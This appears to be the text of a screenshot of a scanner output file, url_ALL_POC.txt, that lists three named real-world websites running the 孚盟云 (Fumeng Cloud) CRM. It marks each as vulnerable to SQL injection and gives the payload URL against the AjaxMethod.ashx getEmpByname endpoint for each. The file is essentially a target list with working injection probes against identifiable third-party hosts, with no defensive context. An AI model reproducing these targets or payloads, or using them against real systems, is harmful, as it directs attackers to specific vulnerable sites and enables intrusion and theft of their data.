 url_ALL_POC.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
--------------------------------
name:孚盟云 SQL注入漏洞-http://bi.junhepumps.com:9090
payUrl:http://bi.junhepumps.com:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27存在SQL注入
===payLoad===:
http://bi.junhepumps.com:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27
======
--------------------------------
--------------------------------
name:孚盟云 SQL注入漏洞-http://quality.aiju.ltd:9090
payUrl:http://quality.aiju.ltd:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27存在SQL注入
===payLoad===:
http://quality.aiju.ltd:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27
======
--------------------------------
--------------------------------
name:孚盟云 SQL注入漏洞-http://toysvip.com:9090
payUrl:http://toysvip.com:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27存在SQL注入
===payLoad===:
http://toysvip.com:9090/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1%27
======
--------------------------------
--------------------------------